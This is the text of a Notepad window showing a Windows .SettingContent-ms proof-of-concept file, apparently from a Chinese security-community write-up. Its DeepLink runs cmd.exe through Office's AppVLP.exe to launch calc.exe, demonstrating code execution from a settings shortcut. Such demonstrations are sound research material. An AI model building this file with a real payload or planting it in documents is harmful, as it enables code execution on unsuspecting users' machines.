 ControlPanel - Notepad
File Edit Format View Help
<?xml version="1.0" encoding="UTF-8"?>
<PCSettings>
<SearchableContent xmlns="http://schemas.microsoft.com/Search/2013/SettingContent">
<ApplicationInformation>
<AppID>windows.immersivecontrolpanel_cw5n1h2txyewy!microsoft.windows.immersivecontrolpanel</AppID>
<DeepLink>"C:\Program Files\Microsoft Office\root\Client\AppVLP.exe" C:\Windows\System32\cmd.exe /c calc.exe</DeepLink>
<Icon>%windir%\system32\control.exe</Icon>
</ApplicationInformation>
<SettingIdentity>
<PageID></PageID>
<HostID>{12B1697E-D3A0-4DBC-B568-CCF64A3F934D}</HostID>
</SettingIdentity>
<SettingInformation>
<Description>@shell32.dll,-4161</Description>
<Keywords>@shell32.dll,-4161</Keywords>
</SettingInformation>
</SearchableContent>
</PCSettings>
先知社区